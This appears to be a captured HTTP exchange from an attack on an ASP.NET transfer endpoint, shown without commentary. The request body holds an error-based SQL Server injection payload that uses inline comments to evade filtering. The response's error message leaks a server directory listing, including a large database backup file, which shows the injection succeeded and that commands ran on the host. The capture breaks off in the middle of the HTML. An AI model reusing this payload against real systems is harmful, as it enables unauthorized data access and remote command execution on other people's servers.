 POST /Account/IsExistTransfers HTTP/1.1
Host: 192.168.145.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 86
Origin: http://192.168.145.200
Connection: close
Referer: http://192.168.145.200/Account/Transfers
Cookie: ASP.NET_SessionId=oeuy1e2ep10fydcbhmp1aes5;
param=1000'/**/and/**/(select/**/top/**/1/**/data/**/from/**/sysin)>0--&name=OtherN
ame
Date: Wed, 19 Feb 2020 06:57:29 GMT
Connection: close
Content-Length: 13358
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 '&lt;data&gt; 驱动器 C
中的卷没有标签。&lt;/data&gt;&lt;data&gt; 卷的序列号是
D89F-2613&lt;/data&gt;&lt;data&gt; c:\serverlog
的目录&lt;/data&gt;&lt;data&gt;2020/02/19 &nbsp;14:07
&nbsp;&nbsp;&nbsp;&amp;lt;DIR&amp;gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;.&lt;/data&gt;&lt;
data&gt;2020/02/19 &nbsp;14:07 &nbsp;&nbsp;&nbsp;&amp;lt;DIR&amp;gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;..&lt;/data&gt;&lt
;data&gt;2019/06/25 &nbsp;00:34 &nbsp;&nbsp;&nbsp;&nbsp;3,282,464,256
asilam.bak&lt;/data&gt;&lt;data&gt;2020/02/19 &nbsp;13:54
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;3 bb.txt&lt;/data&gt;&lt;data&gt;2020/02/19
&nbsp;14:07
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;3 bbc.txt&lt;/data&gt;&lt;data&gt;2020/02/18
&nbsp;20:48
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;7 qq.txt&lt;/data&gt;&lt;data&gt;2020/02/18
&nbsp;20:47
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;0 qqqq.txt.txt&lt;/data&gt;&lt;data&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;5 个文件 &nbsp;3,282,464,269 字节&lt;/data&gt;&lt;data&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;2 个目录 23,425,089,536 可用字节&lt;/data&gt;' 转换成数据类型
int 时失败。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p
英